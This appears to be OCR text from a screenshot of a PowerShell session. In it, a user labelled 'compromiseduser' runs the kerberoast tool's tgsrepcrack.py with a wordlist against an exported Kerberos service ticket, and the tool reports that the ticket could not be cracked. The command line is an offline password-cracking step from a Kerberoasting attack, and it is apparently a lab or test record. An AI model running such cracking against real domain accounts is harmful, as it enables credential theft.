 PS C:\Users\compromiseduser\Downloads\kerberoast-master\kerberoast-master> python .\tgsrepcrack.p
y .\wordlist.txt C:\Users\compromiseduser\Downloads\1-40a10000-compromiseduser@http~Windows10-WAZ
UHTEST.COM.kirbi
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
Unable to crack 1 tickets
PS C:\Users\compromiseduser\Downloads\kerberoast-master\kerberoast-master>